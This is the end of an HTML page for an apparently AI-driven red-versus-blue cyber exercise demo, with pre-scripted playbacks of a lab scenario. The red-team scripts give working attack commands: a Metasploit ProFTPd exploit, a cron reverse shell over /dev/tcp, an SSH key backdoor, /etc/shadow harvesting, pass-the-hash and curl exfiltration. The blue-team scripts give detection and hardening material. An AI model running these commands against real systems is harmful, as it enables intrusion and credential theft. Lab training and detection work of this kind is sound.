        <div class="srow"><span class="st">—</span><span class="ss info">WAITING</span><span class="sd">SOC standing by. No alerts.</span><span class="sa">—</span></div>
      </div>
    </div>
  </div>
</div>

<div id="evolve-banner" style="display:none;background:rgba(0,240,144,.06);border-top:1px solid var(--grn);border-bottom:1px solid var(--bdr);padding:14px 16px;align-items:center;gap:12px;flex-shrink:0;animation:pulse-border 1.5s infinite">
  <span style="color:var(--grn);font-family:'Orbitron',sans-serif;font-size:12px;letter-spacing:2px">⚡ EVOLVED AGENT</span>
  <span id="evolve-banner-text" style="color:var(--wht);font-size:13px;flex:1"></span>
  <button onclick="loadEvolvedAgent()" style="background:transparent;border:1px solid var(--grn);color:var(--grn);font-family:'Share Tech Mono',monospace;font-size:10px;letter-spacing:1px;padding:4px 12px;cursor:pointer">[ LOAD ]</button>
  <button onclick="dismissEvolveBanner()" style="background:transparent;border:1px solid var(--gr);color:var(--gr);font-family:'Share Tech Mono',monospace;font-size:10px;letter-spacing:1px;padding:4px 12px;cursor:pointer">[ IGNORE ]</button>
</div>

<div class="btm">
  <div class="btm-row btm-config">
    <button class="live-toggle" id="combat-demo-btn" onclick="toggleCombatDemo()" title="Pre-scripted demo mode — no API key required">[ ◉ DEMO ]</button>
    <button class="live-toggle" id="step-mode-btn" onclick="toggleCombatStep()" title="Pause between stages — click to advance. Explains each stage to the audience.">[ ⏸ STEP ]</button>
    <div class="bsep"></div>
    <button class="prv-mini sel" id="cprv-ant" onclick="setCombatProvider('anthropic')" title="Use Anthropic API directly">ANT</button>
    <button class="prv-mini" id="cprv-or" onclick="setCombatProvider('openrouter')" title="Use OpenRouter (vendor-agnostic)">OR</button>
    <button class="prv-mini" id="cprv-cc" onclick="setCombatProvider('cc')" title="Claude Code CLI — run relay.py first; uses your CC subscription">CLAUDE CODE</button>
    <button class="prv-mini" id="cprv-orfree" onclick="setCombatProvider('orfree')" title="OpenRouter free tier — no credits needed">OR FREE</button>
    <button class="prv-mini" id="cprv-ollama" onclick="setCombatProvider('ollama')" title="Ollama — fully local, offline capable">OLLAMA</button>
    <span id="cfree-note" class="tier-note" style="display:none;color:#4fc3f7;letter-spacing:1px;font-family:'Share Tech Mono',monospace">⚠ FREE TIER</span>
    <span id="collama-note" class="tier-note" style="display:none;color:#4fc3f7;letter-spacing:1px;font-family:'Share Tech Mono',monospace">⚡ LOCAL</span>
    <input class="or-mdl" type="text" id="cor-model" list="cor-models" placeholder="anthropic/claude-sonnet-4-6"/>
    <datalist id="cor-models">
      <option value="anthropic/claude-sonnet-4-6">Claude Sonnet 4.6</option>
      <option value="anthropic/claude-opus-4-5">Claude Opus 4.5</option>
      <option value="openai/gpt-4o">GPT-4o</option>
      <option value="openai/gpt-4o-mini">GPT-4o mini</option>
      <option value="google/gemini-2.5-pro">Gemini 2.5 Pro</option>
      <option value="meta-llama/llama-3.3-70b-instruct">Llama 3.3 70B</option>
      <option value="mistralai/mistral-large">Mistral Large</option>
    </datalist>
    <input class="or-mdl" type="text" id="cor-ollama-model" placeholder="llama3.2" style="display:none"/>
    <div class="bsep"></div>
    <input type="password" class="apifield" id="cak" placeholder="Anthropic API Key (sk-ant-...)"/>
    <div id="cak-conf" style="display:none"><div class="kconf-btm">KEY CONFIGURED <span class="kc-clear" onclick="clearCombatKey()" title="Clear saved key">×</span></div></div>
    <div class="bsep"></div>
    <span style="color:var(--gr);font-size:9px;letter-spacing:1px;font-family:'Share Tech Mono',monospace">SCENARIO</span>
    <button class="prv-mini sel" id="scen-iron" onclick="setScenario('ironclad')">IRONCLAD</button>
    <button class="prv-mini" id="scen-phantom" onclick="setScenario('phantom')">PHANTOM FEED</button>
    <button onclick="checkEvolveExport()" style="background:transparent;border:1px solid var(--gr);color:var(--gr);font-family:'Share Tech Mono',monospace;font-size:10px;padding:5px 10px;cursor:pointer" title="Manually check for evolve export">[ CHECK IMPORT ]</button>
  </div>
  <div class="btm-row btm-actions">
    <button class="startbtn red-btn" id="setup-btn" onclick="setupInfra()">[ SETUP NETWORK ]</button>
    <button class="startbtn go-btn" id="engage-btn" onclick="engage()" disabled style="padding:10px 24px;font-size:13px">[ ⚛ ENGAGE ]</button>
    <button class="startbtn" id="dl-transcript-btn" onclick="dlCombatTranscript()" style="border-color:var(--amb);color:var(--amb);display:none">[ ⬇ TRANSCRIPT ]</button>
    <button class="startbtn" id="reset-btn" onclick="resetCombat()" style="border-color:var(--gr);color:var(--gr)">[ RESET ]</button>
    <div class="binfo" id="binfo">Setup vulnerable network, then engage to begin the exercise.</div>
    <div id="evolve-badge" style="display:none;font-size:9px;font-family:'Orbitron',sans-serif;color:var(--grn);border:1px solid var(--grn);padding:4px 10px;letter-spacing:1px;text-shadow:var(--gr-g);white-space:nowrap"></div>
    <div class="timer" id="timer">00:00</div>
  </div>
</div>

<!-- ═══ COMBAT DEMO MODE — pre-scripted exercise playback ═══ -->
<script type="text/plain" id="cx-infra">
## EXERCISE NETWORK: OPERATION IRONCLAD
*Built by: range-ops-v1 ENVIRONMENT-BUILDER | Exercise: red-team-ops-v2 vs. blue-team-ops-v1*

### Asset Inventory
| Hostname | IP | OS | Key Services | Risk |
|---|---|---|---|---|
| METASPLOITABLE3-UBUNTU | 192.168.100.10 | Ubuntu 14.04 LTS | SSH/22 (OpenSSH 6.6), HTTP/80 (Apache 2.4.7), FTP/21 (ProFTPd 1.3.5), MySQL/3306 (root, no auth), Tomcat/8080, PHP /mutillidae | HIGH |
| DVWA-UBUNTU | 192.168.100.11 | Ubuntu 20.04 | HTTP/80 (Apache/PHP/MySQL), MySQL/3306 | HIGH |
| WINSERVER2019 | 192.168.100.12 | Windows Server 2019 Eval | SMB/445 (SMBv1 ENABLED), RDP/3389 (NLA disabled), IIS/80, WinRM/5985 | CRITICAL |

### Intended Kill Chain (SEALED)
Kali (192.168.100.1) → ProFTPd CVE-2015-3306 mod_copy RCE on 192.168.100.10 → root foothold → /etc/shadow harvest → Pass-the-Hash to 192.168.100.12 as exercise_user/Password123 → PrintSpoofer SYSTEM → flag at C:\flag.txt

### Blue Team SIEM Setup
Sysmon on WinServer2019 (SwiftOnSecurity config). Windows Security events forwarded: 4624, 4625, 4648, 4769, 4698, 7045. PowerShell Script Block Logging enabled (Event 4104). Zeek on 192.168.100.1 monitoring vboxnet0 (host-only interface).

### Exercise Parameters
Duration: 60 min | Red start position: no access from 192.168.100.1 | Primary objective: flag at C:\flag.txt | Out of scope: DoS, physical access
</script>
<script type="text/plain" id="cx-recon">
[09:00:01] PHASE: RECON
TECHNIQUE: T1046 Network Service Scanning
TOOL: nmap -sn 192.168.100.0/24 -oA recon/discovery
FINDING: Live hosts — 192.168.100.10 (Ubuntu 14.04), 192.168.100.11 (Ubuntu 20.04), 192.168.100.12 (Windows Server 2019)
CONFIDENCE: HIGH
NEXT: Full TCP scan + service fingerprinting on all three hosts

[09:01:14] PHASE: RECON
TECHNIQUE: T1046 Network Service Scanning
TOOL: nmap -sS -T4 --open -sV -sC -p- 192.168.100.10 -oA recon/meta3-full
FINDING: 21/tcp ProFTPd 1.3.5 | 22/tcp OpenSSH 6.6 | 80/tcp Apache 2.4.7 | 3306/tcp MySQL 5.5 root/no-auth | 8080/tcp Tomcat 7.0.68
CONFIDENCE: HIGH
NEXT: ProFTPd 1.3.5 matches CVE-2015-3306 mod_copy RCE — high confidence exploit path

[09:02:47] PHASE: RECON
TECHNIQUE: T1595 Active Scanning — web app fingerprinting
TOOL: gobuster dir -u http://192.168.100.10/mutillidae -w /usr/share/wordlists/dirb/common.txt -x php,html
FINDING: /mutillidae/index.php, /mutillidae/config.php — PHP web application accessible, default install
CONFIDENCE: HIGH

[09:03:22] PHASE: RECON
TECHNIQUE: T1210 Exploitation of Remote Services — SMB enum
TOOL: nmap -p 445,3389,5985 192.168.100.12 --script smb-security-mode,smb-vuln-ms17-010
FINDING: SMB/445 OPEN — SMBv1 ENABLED (smb-security-mode: authentication level=user). RDP/3389 OPEN — NLA disabled (banner confirms). WinRM/5985 OPEN. MS17-010: NOT VULNERABLE.
CONFIDENCE: HIGH

RECON-FINDINGS SUMMARY:
TARGET: 192.168.100.10 | OPEN: 21/ProFTPd-1.3.5, 22/SSH, 80/Apache, 3306/MySQL-noauth
RECOMMENDED ATTACK PATHS: ProFTPd 1.3.5 CVE-2015-3306 mod_copy RCE — HIGH | MySQL root no-auth — MED
TARGET: 192.168.100.12 | OPEN: 445/SMBv1, 3389/RDP-NLA-off, 5985/WinRM | CREDS: exercise_user/Password123 (from brief)

RECON COMPLETE — RECOMMENDED INITIAL ACCESS VECTOR: ProFTPd 1.3.5 CVE-2015-3306 on 192.168.100.10
</script>
<script type="text/plain" id="cx-monitor">
TELEMETRY-ANALYST — Log Ingestion and First-Pass Anomaly Detection
Analyzing SIEM telemetry. Zeek conn.log + Sysmon ingest active...

detection-feed.md entries written:

| 2026-04-22 09:00:18 UTC | 192.168.100.1 | network-connection | suspicious | T1046 | nmap SYN scan: 1,247 SYN packets to 192.168.100.0/24 in 12s. Zeek conn.log: conn_state=S0 (unanswered SYN) — characteristic port scan signature. dc(dest_ip)=4, rate=103 pkt/s vs baseline 2 pkt/s |
| 2026-04-22 09:01:22 UTC | 192.168.100.10 | network-connection | suspicious | T1046 | Full TCP scan: 65,535 port probes from 192.168.100.1 over 74s. Connection rate anomaly: 885/min vs baseline 12/min (73x above baseline). Zeek: 65535 S0 connections same source |
| 2026-04-22 09:02:51 UTC | 192.168.100.10 | network-connection | informational | T1595 | HTTP directory enumeration: 847 requests to /mutillidae/* in 31s. User-Agent: DirBuster-1.0 (unmasked scanner signature) |
| 2026-04-22 09:03:25 UTC | 192.168.100.12 | network-connection | suspicious | T1210 | SMB/445 targeted from 192.168.100.1 — NSE script negotiation pattern (TREE_CONNECT + SESSION_SETUP sequence characteristic of smb-vuln-* scripts) |

Splunk detection query (port scan):
index=zeek sourcetype=conn src_ip=192.168.100.1 | stats dc(dest_port) as unique_ports count by src_ip | where unique_ports > 50 AND count > 100

TELEMETRY PHASE COMPLETE — 4 anomalies written to detection-feed.md. Forwarding to DETECTION-ENGINEER.
TELEMETRY GAPS: 192.168.100.11 DVWA — Zeek captures network layer only (Linux host, Sysmon not applicable). Log coverage: network 100%, host-level 0% on DVWA.
</script>
<script type="text/plain" id="cx-access">
[09:08:00] PHASE: INITIAL ACCESS
TECHNIQUE: T1190 Exploit Public-Facing Application — CVE-2015-3306 ProFTPd mod_copy RCE
TOOL: msfconsole -q && use exploit/unix/ftp/proftpd_modcopy_exec && set RHOSTS 192.168.100.10 && set LHOST 192.168.100.1 && set LPORT 4444 && set PAYLOAD cmd/unix/reverse_netcat && run
FINDING: [*] Started reverse TCP handler on 192.168.100.1:4444. [*] Copying /etc/passwd to /var/www/html/mutillidae/backdoor.php via SITE CPFR/CPTO (mod_copy). [*] Triggering via HTTP. [+] Session 1 opened: 192.168.100.1:4444 → 192.168.100.10:49822.

meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Metasploitable3 | Linux 3.13.0-24-generic #46-Ubuntu
meterpreter > run post/multi/recon/local_exploit_suggester
[+] exploit/linux/local/udev_netlink — appears vulnerable
[+] exploit/linux/local/pkexec — appears vulnerable (nmap SUID also present)

INITIAL ACCESS ACHIEVED — FOOTHOLD: 192.168.100.10 as www-data
Shell type: Meterpreter reverse TCP | Privilege: www-data (web service — limited)
</script>
<script type="text/plain" id="cx-detect">
DETECTION-ENGINEER — Sigma Rule Authoring and Threat Correlation

Step 1 — Correlating detection-feed.md into active-threats.md entry:

### Threat-20260422-0908
Confidence: confirmed
ATT&CK Techniques: T1046 (Network Service Scanning), T1190 (Exploit Public-Facing Application)
Affected Hosts: 192.168.100.10 (Metasploitable3)
Timeline: 2026-04-22 09:00:18 UTC — 2026-04-22 09:08:32 UTC (28 min 14 sec)
Narrative: Source 192.168.100.1 conducted systematic host discovery and full TCP scan of the /24 segment (09:00 UTC), followed by targeted service enumeration of 192.168.100.10 (09:01 UTC). FTP port 21 received a connection matching ProFTPd mod_copy exploitation pattern (SITE CPFR/CPTO commands) at 09:07 UTC. Zeek conn.log shows outbound TCP 192.168.100.10 → 192.168.100.1:4444 at 09:08 UTC — confirmed reverse shell established.
Contributing Events: detection-feed.md 09:00:18, 09:01:22, 09:08:28 (new Zeek event — outbound callback)
Recommended Response: escalate-to-commander

Step 2 — Sigma rule for ProFTPd mod_copy exploitation:
title: ProFTPd mod_copy SITE CPFR/CPTO Exploitation
id: 9f3b2e1a-4c7d-4891-b234-56789abcdef1
status: experimental
tags: [attack.t1190, attack.initial_access]
logsource:
  category: network_connection
  product: zeek
detection:
  selection:
    dest_port: 21
    ftp_command|contains: 'SITE CPFR'
  condition: selection
level: high
falsepositives: ['Legitimate FTP SITE CPFR from authorized backup tools — filter by source IP']

THREAT CONFIRMED — ESCALATING TO INCIDENT-COMMANDER: 192.168.100.1 exploited ProFTPd CVE-2015-3306 on 192.168.100.10, established Meterpreter reverse shell at 09:08 UTC (28 min detection lag from first recon event).
</script>
<script type="text/plain" id="cx-persist">
[09:10:15] PHASE: PRIVILEGE ESCALATION
TECHNIQUE: T1548.001 Abuse Elevation Control — SUID binary
TOOL: find / -perm -4000 -type f 2>/dev/null
FINDING: /usr/bin/nmap (SUID set — vulnerable version). nmap --interactive → !sh → id: uid=0(root) gid=0(root)
CONFIDENCE: HIGH

[09:11:00] PHASE: PERSISTENCE
TECHNIQUE: T1053.003 Cron Job — root-level, low detection risk
TOOL: echo "*/5 * * * * root bash -i >& /dev/tcp/192.168.100.1/4445 0>&1" > /etc/cron.d/sysupdate
FINDING: Cron entry created and verified. Survival across session loss confirmed.
CONFIDENCE: persistence confirmed

[09:11:30] PHASE: PERSISTENCE (SSH authorized_keys)
TECHNIQUE: T1098 Account Manipulation
TOOL: mkdir -p /root/.ssh && echo "[attacker_pubkey]" >> /root/.ssh/authorized_keys && chmod 600 /root/.ssh/authorized_keys
FINDING: SSH persistence to root established. Tested: ssh -i /tmp/privkey root@192.168.100.10 — SUCCESS.

[09:12:00] Credential harvest:
TOOL: cat /etc/shadow
FINDING: root:$6$rounds=5000$Gy5Wgn3/... [SHA-512] | msfadmin:$6$5oSmzoVp... | service:$1$...

PERSISTENCE-MANIFEST:
TARGET: 192.168.100.10 | MECHANISM: root cron + SSH authorized_keys | CLEANUP: rm /etc/cron.d/sysupdate && sed -i '/attacker_pubkey/d' /root/.ssh/authorized_keys | DETECTION RISK: MED | EVENT IDS: cron.d file modification (Sysmon 11 if deployed)

PERSISTENCE ESTABLISHED — MECHANISM: root cron + SSH key | ACCESS: root | STABILITY: HIGH
LATERAL MOVEMENT READY: /etc/shadow obtained — Pass-the-Hash to WinServer2019 via Impacket
</script>
<script type="text/plain" id="cx-investigate">
INCIDENT-COMMANDER — NIST SP 800-61 Incident Response

1. INCIDENT DECLARATION
Severity: P2 HIGH
Rationale: Confirmed RCE with root escalation on 192.168.100.10. Active root session from adversary. No confirmed lateral movement to WinServer2019 yet — containment window is open.

2. CONTAINMENT DECISION: MONITORED CONTAINMENT (observe before containment)
NIST Rationale: Active root foothold but no confirmed domain compromise. Immediate isolation destroys volatile evidence (active Meterpreter session artifacts, memory-resident persistence). Evidence-before-containment rule applies — exception would require active ransomware or >50MB exfiltration in progress.

3. FORENSIC-COLLECTOR DIRECTIVES (priority — volatility order):
[1] VOLATILE: Memory capture — 192.168.100.10 RAM. Use LiME or /proc/[pid]/mem for targeted process capture
[2] VOLATILE: Network state — ss -antp && netstat -antp (capture BEFORE isolation — active Meterpreter connection will terminate)
[3] VOLATILE: Process tree — ps auxf (PID of reverse shell, parent apache2)
[4] NON-VOLATILE: /etc/cron.d/sysupdate — persistence artifact
[5] NON-VOLATILE: /root/.ssh/authorized_keys — attacker public key
[6] SIEM: Zeek conn.log 09:00-09:15 UTC export, Windows Security events from WinServer2019

4. INCIDENT TIMELINE (incident-timeline.md):

[2026-04-22 09:08:32 UTC] ADVERSARY | red-team-ops-v2
Action: Reverse shell via ProFTPd CVE-2015-3306
Evidence: Zeek — outbound TCP 192.168.100.10:49822 → 192.168.100.1:4444
ATT&CK: T1190 | Host: 192.168.100.10

[2026-04-22 09:10:22 UTC] ADVERSARY | red-team-ops-v2
Action: Root escalation via SUID nmap --interactive
ATT&CK: T1548.001 | Host: 192.168.100.10

[2026-04-22 09:12:47 UTC] DEFENDER | incident-commander
Action: P2 HIGH declared. Monitored containment. FORENSIC-COLLECTOR activated.
Response: Evidence capture ordered before any isolation action.

CONTAINMENT DECISION: CONTINUE MONITORING — REASON: Volatile evidence capture must precede isolation per NIST 800-61; active session provides forensic value superior to immediate isolation.
FORENSIC-COLLECTOR priority: RAM > network state > process list > /etc/cron.d > SIEM log export
</script>
<script type="text/plain" id="cx-lateral">
[09:18:00] PHASE: LATERAL MOVEMENT
TECHNIQUE: T1550.002 Pass-the-Hash
TOOL: netexec smb 192.168.100.0/24 -u exercise_user -H aad3b435b51404eeaad3b435b51404ee:f4d04ef04a9b0a0e4e0e5a5b4f4c4e4a --continue-on-success
FINDING: SMB 192.168.100.12:445 — exercise_user STATUS_SUCCESS. 192.168.100.10:445 — refused. 192.168.100.11:445 — refused.
CONFIDENCE: HIGH

[09:19:10] PHASE: LATERAL MOVEMENT
TECHNIQUE: T1021.006 Windows Management Instrumentation — wmiexec.py (preferred: no service install, no binary drop)
TOOL: wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:f4d04ef04a9b0a0e4e0e5a5b4f4c4e4a WORKGROUP/exercise_user@192.168.100.12
FINDING: [*] SMBv3 dialect used. [+] Target 192.168.100.12. C:\>whoami: workgroup\exercise_user. C:\>whoami /priv: SeImpersonatePrivilege ENABLED — PrintSpoofer available.
CONFIDENCE: HIGH

[09:20:08] Privilege Escalation on WinServer2019:
TECHNIQUE: T1068 Exploitation for Privilege Escalation
TOOL: PrintSpoofer64.exe -i -c cmd.exe
FINDING: [+] Found a target process and PID: 740. [+] Spawning in session 1 with PID 740. [+] Loaded COM object. C:\Windows\system32> whoami: nt authority\system
CONFIDENCE: HIGH

LATERAL MOVEMENT STATUS — NEW HOSTS COMPROMISED: 192.168.100.12 (WinServer2019 — SYSTEM)
CREDENTIALS HARVESTED: exercise_user NTLM hash → CREDENTIALS.md
</script>
<script type="text/plain" id="cx-contain">
FORENSIC-COLLECTOR — Evidence Collection (volatility order)
Executing INCIDENT-COMMANDER directive. Collecting BEFORE isolation.

[2026-04-22 09:13:00 UTC] DEFENDER | Forensic Collector
Action: Evidence captured — network state (192.168.100.10)
Tool: ss -antp && netstat -antp
Findings: ESTABLISHED tcp 192.168.100.10:49822 → 192.168.100.1:4444 [Meterpreter PID 2847] | ESTABLISHED tcp 192.168.100.10:22 → 192.168.100.1:52847 [SSH]
Hash SHA-256: 3f4b9e2c... | Location: /evidence/meta3-netstate-20260422-0913.txt
Chain-of-Custody: Collected by FORENSIC-COLLECTOR, verified by INCIDENT-COMMANDER

[2026-04-22 09:13:45 UTC] DEFENDER | Forensic Collector
Action: Evidence captured — process list (192.168.100.10)
Findings: PID 2847 bash (parent: apache2 — reverse shell artifact) | PID 2901 nc (ncat listener uid=0) | /etc/cron.d/sysupdate confirmed — root persistence artifact captured
Hash SHA-256: 7a2c1f9b... | Location: /evidence/meta3-proclist-20260422-0913.txt

[2026-04-22 09:15:00 UTC] DEFENDER | Forensic Collector
Action: Evidence captured — SIEM log export
Tool: Splunk — index=zeek OR index=sysmon host=192.168.100.10 earliest=09:00 latest=09:20 | outputcsv /evidence/meta3-siem.csv

[2026-04-22 09:19:47 UTC] DEFENDER | Forensic Collector — ALERT
Action: Lateral movement detected — PtH to WinServer2019
Evidence: Zeek conn.log — SMB/445 from 192.168.100.10 → 192.168.100.12 at 09:18 UTC. Windows Security Event 4624 — Logon_Type=3, Authentication_Package=NTLM, Account=exercise_user, Workstation=META3.
Requesting INCIDENT-COMMANDER authorize immediate isolation of 192.168.100.12.

CONTAINMENT STATUS — EVIDENCE CAPTURED ON: 192.168.100.10 | ADVERSARY STILL ACTIVE: YES (now on 192.168.100.12)
ISOLATION RECOMMENDATION: 192.168.100.12 IMMEDIATELY — Set-NetFirewallProfile -All -DefaultInboundAction Block -DefaultOutboundAction Block
</script>
<script type="text/plain" id="cx-obj">
[09:21:00] PHASE: OBJECTIVES
TECHNIQUE: T1083 File and Directory Discovery
TOOL: dir /s /b C:\flag.txt
FINDING: C:\flag.txt — FILE LOCATED

[09:21:12] PHASE: OBJECTIVES — flag capture
TOOL: type C:\flag.txt
FINDING: EXERCISE-FLAG-20260422-{IRONCLAD-COMPLETE}

[09:21:30] PHASE: EXFILTRATION
TECHNIQUE: T1041 Exfiltration Over C2 Channel
TOOL: curl -k -F "file=@C:\flag.txt" https://192.168.100.1:443/upload
FINDING: [200 OK] — flag exfiltrated via HTTPS to 192.168.100.1:443

Detection Evasion Used:
- wmiexec.py over psexec.py — no service install, no binary drop on target
- Pass-the-Hash (T1550.002) — no plaintext credential transmission
- Cron job named 'sysupdate' — blends with legitimate system update activity
- HTTPS exfiltration — avoids HTTP content inspection; port 443 is whitelisted outbound

MISSION STATUS — OBJECTIVE: ACHIEVED
FLAG: EXERCISE-FLAG-20260422-{IRONCLAD-COMPLETE} | EXFIL: COMPLETE via HTTPS
</script>
<script type="text/plain" id="cx-hunt">
THREAT-HUNTER — Proactive Hypothesis-Driven Threat Hunting

HYPOTHESIS 1 (T1550.002 Pass-the-Hash):
"If Pass-the-Hash lateral movement were present using NTLM authentication from 192.168.100.10, we would expect to see Windows Security Event 4624 with Logon_Type=3 and Authentication_Package=NTLM from a source IP in the 192.168.100.0/24 range that has no prior interactive logon history, within the 09:15-09:25 UTC window."

Query: index=wineventlog EventCode=4624 Logon_Type=3 Authentication_Package=NTLM | search src_ip="192.168.100.*" | table _time, Account_Name, Workstation_Name, src_ip
Result: POSITIVE — 4624 from 192.168.100.10 (META3) as exercise_user at 09:18:42 UTC
ATT&CK: T1550.002

HYPOTHESIS 2 (T1068 PrintSpoofer):
"If PrintSpoofer privilege escalation were used, we would expect Sysmon Event 1 showing cmd.exe or powershell.exe spawned by spoolsv.exe with SYSTEM token within 2 minutes of lateral access to 192.168.100.12."

Query: index=sysmon EventCode=1 ParentImage="*spoolsv.exe" (Image="*cmd.exe" OR Image="*powershell.exe") host=192.168.100.12
Result: POSITIVE — cmd.exe spawned by spoolsv.exe at 09:20:09 UTC, NT AUTHORITY\SYSTEM
ATT&CK: T1068

HYPOTHESIS 3 (T1071.001 HTTPS exfiltration):
"If HTTPS exfiltration occurred from WinServer2019 to a non-internet-routable destination, we would expect Zeek ssl.log showing a POST /upload request to a 192.168.100.0/24 address on port 443 within 5 minutes of SYSTEM privilege achievement."

Query: index=zeek sourcetype=ssl dest_ip="192.168.100.1" dest_port=443 | join uid [search index=zeek sourcetype=http method=POST uri_path="/upload"]
Result: POSITIVE — ssl.log + http.log correlation confirms HTTPS POST /upload to 192.168.100.1:443 at 09:21:31 UTC

HUNT COMPLETE — ADDITIONAL FINDINGS: Full kill chain confirmed via hunt. Exfil channel identified.
ENVIRONMENT STATUS: STILL COMPROMISED — 192.168.100.12 isolation not yet confirmed
NEW DETECTION GAPS: No Sigma rule for PrintSpoofer (spoolsv.exe spawning shell); no rule for short-duration HTTPS POST to RFC1918 addresses
</script>
<script type="text/plain" id="cx-harden">
POST-EXERCISE HARDENING REPORT — blue-team-ops-v1
DETECTION-ENGINEER and INTEL-ANALYST

1. ROOT CAUSE ANALYSIS
Initial access: ProFTPd 1.3.5 with mod_copy enabled (CVE-2015-3306). EOL service (patched 2015) running with default configuration that allows anonymous SITE CPFR/CPTO file copy. PHP web shell reachable via mutillidae application. Privilege escalation: SUID nmap binary on Ubuntu 14.04 LTS (EOL OS). Lateral movement: SMBv1 enabled on WinServer2019 with NLA disabled on RDP — both default-insecure configurations.

2. DETECTION TIMELINE ASSESSMENT
| Technique | Detection | Time Lag |
|---|---|---|
| Port scan (T1046) | DETECTED — Zeek conn.log | 17 sec |
| ProFTPd RCE (T1190) | DETECTED — FTP mod_copy pattern | 4 min 28 sec |
| SUID escalation (T1548.001) | MISSED — no Sysmon on Linux | — |
| PtH lateral (T1550.002) | DETECTED — Event 4624 Type 3 | 1 min 47 sec |
| PrintSpoofer (T1068) | DETECTED by hunt (not automated) | 5 min 21 sec |
| HTTPS exfil (T1071.001) | DETECTED by hunt (not automated) | 4 min 12 sec |
Mean detection lag (detected): 2 min 41 sec

3. NEW SIGMA RULES NEEDED
title: PrintSpoofer Privilege Escalation — spoolsv.exe Shell Spawn
tags: [attack.t1068, attack.privilege_escalation]
logsource: {category: process_creation, product: windows}
detection:
  selection: {ParentImage|endswith: '\spoolsv.exe', Image|endswith: ['\cmd.exe', '\powershell.exe']}
  condition: selection
level: high

title: Short-Duration HTTPS POST to RFC1918 — Potential Internal Exfil
tags: [attack.t1071.001, attack.exfiltration]
logsource: {category: network_connection, product: zeek}
detection:
  selection: {dest_port: 443, dest_ip|cidr: ['10.0.0.0/8','172.16.0.0/12','192.168.0.0/16'], http_method: POST}
  condition: selection
level: medium

4. HARDENING RECOMMENDATIONS
[CRITICAL] 192.168.100.10 — Remove ProFTPd or disable mod_copy — NIST CM-7 — DAYS: 1
[HIGH] 192.168.100.12 — Disable SMBv1: Set-SmbServerConfiguration -EnableSMB1Protocol $false — CIS 9.1 — DAYS: 1
[HIGH] 192.168.100.12 — Enable NLA on RDP: set UserAuthentication=1 — NIST AC-17 — DAYS: 1
[HIGH] 192.168.100.10 — Deploy Sysmon for Linux (sysmon-linux package) — NIST AU-12 — DAYS: 2
[MED] Domain — Credential tiering: exercise_user should not have SMB auth rights to WinServer2019 — NIST AC-6 — DAYS: 3

5. LESSONS LEARNED FOR blue-team-ops-v1
Add sysmon-linux support to TELEMETRY-ANALYST. Add PrintSpoofer Sigma rule to detection library. Establish HTTPS RFC1918 baseline for internal exfil detection.

EXERCISE COMPLETE — RED TEAM SCORE: 8/10 | BLUE TEAM SCORE: 7/10 | VERDICT: RED WIN
NEXT EXERCISE FOCUS: LSASS credential dumping (T1003.001) and Kerberoasting (T1558.003) detection
</script>

<script type="text/plain" id="cx-harden-evolved">
POST-EXERCISE HARDENING REPORT — blue-team-ops-v1 (DETECTION-ENGINEER v2 evolved from EVOLVE)
DETECTION-ENGINEER (refined) and INTEL-ANALYST

CONTEXT: This exercise was run with an EVOLVED DETECTION-ENGINEER imported from the EVOLVE demo. The refined prompt added FTP SITE command enumeration (T1190 — ProFTPd mod_copy) and a 60-second reverse-shell correlation rule. The detection timeline below reflects the evolved agent's behavior.

1. ROOT CAUSE ANALYSIS
Initial access: ProFTPd 1.3.5 with mod_copy enabled (CVE-2015-3306). EOL service running default config that allows anonymous SITE CPFR/CPTO file copy. PHP web shell reachable via mutillidae application. Privilege escalation: SUID nmap binary on Ubuntu 14.04 LTS (EOL OS). Lateral movement: SMBv1 enabled on WinServer2019 with NLA disabled on RDP — both default-insecure configurations.

2. DETECTION TIMELINE ASSESSMENT (EVOLVED BLUE)
| Technique | Detection | Time Lag |
|---|---|---|
| Port scan (T1046) | DETECTED — Zeek conn.log | 17 sec |
| ProFTPd RCE (T1190) | DETECTED — FTP SITE CPFR/CPTO + reverse-shell correlation | 18 sec |
| SUID escalation (T1548.001) | MISSED — no Sysmon on Linux | — |
| PtH lateral (T1550.002) | DETECTED — Event 4624 Type 3 + correlation to source IP recon | 47 sec |
| PrintSpoofer (T1068) | DETECTED — automated rule (was hunt-only pre-evolution) | 1 min 12 sec |
| HTTPS exfil (T1071.001) | DETECTED by hunt (not automated) | 4 min 12 sec |
Mean detection lag (detected): 1 min 19 sec — improved from 2 min 41 sec pre-evolution

3. EVOLUTION DELTA
The refined DETECTION-ENGINEER closed the application-layer FTP visibility gap that defined the previous exercise. The 60-second reverse-shell correlation window also caught PrintSpoofer post-exploitation in the automated rule path (previously surfaced only by THREAT-HUNTER's hypothesis-driven hunt). The Linux host-visibility gap (T1548.001 SUID escalation MISSED) remains — that's TELEMETRY-ANALYST territory, the next refinement target.

4. NEW SIGMA RULES NEEDED
title: ProFTPd mod_copy SITE Command Sequence — RCE Indicator
tags: [attack.t1190, attack.initial_access]
logsource: {category: ftp_application, product: zeek}
detection:
  selection: {ftp_command|in: ['SITE CPFR', 'SITE CPTO']}
  timeframe: 60s
  condition: selection | count() by src_ip >= 2
level: high

title: Linux SUID Privilege Escalation — Sysmon for Linux
tags: [attack.t1548.001, attack.privilege_escalation]
logsource: {category: process_creation, product: linux, vendor: sysmon}
detection:
  selection: {ParentImage|endswith: ['/nmap', '/find', '/vim', '/less'], User: 'root', Image|contains: ['/sh', '/bash']}
  filter_main: {ParentCommandLine|contains: ['interactive', '!sh', '-exec']}
  condition: selection and filter_main
level: high

5. HARDENING RECOMMENDATIONS
[CRITICAL] 192.168.100.10 — Remove ProFTPd or disable mod_copy — NIST CM-7 — DAYS: 1
[HIGH] 192.168.100.10 — Deploy Sysmon for Linux (sysmon-linux package) — NIST AU-12 — DAYS: 2
[HIGH] 192.168.100.12 — Disable SMBv1: Set-SmbServerConfiguration -EnableSMB1Protocol $false — CIS 9.1 — DAYS: 1
[HIGH] 192.168.100.12 — Enable NLA on RDP: set UserAuthentication=1 — NIST AC-17 — DAYS: 1
[MED] Domain — Credential tiering: exercise_user should not have SMB auth rights to WinServer2019 — NIST AC-6 — DAYS: 3

6. LESSONS LEARNED FOR blue-team-ops-v1
The EVOLVE refinement closed the FTP application-layer detection gap and moved PrintSpoofer detection from hunt-only to automated. The Linux Sysmon-coverage gap is now the highest-leverage next refinement — TELEMETRY-ANALYST refinement should add sysmon-linux deployment to the standard ingestion playbook. Establish HTTPS RFC1918 baseline for internal exfil detection so it can promote to an automated rule.

